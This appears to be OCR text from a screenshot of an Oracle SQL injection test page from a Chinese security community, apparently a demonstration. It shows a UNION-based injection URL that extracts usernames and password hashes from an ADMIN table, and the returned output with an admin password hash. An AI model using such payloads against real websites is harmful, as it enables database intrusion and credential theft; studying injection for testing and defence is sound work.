 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,(SELECT USERNAM
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,(SELECT USERNAME FROM ADMIN),(SELECT PASSWORD FROM ADMIN),null,null,null,null,null from dual --
Enable Post data Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' union select null,(SELECT USERNAME FROM ADMIN),(SELECT PASSWORD FROM ADMIN),null,null,null,null,n
查询到的数据:
7369 SMITH CLERK
null admin e10adc3949ba59abbe56e057f20f883e
Secquan圈子社区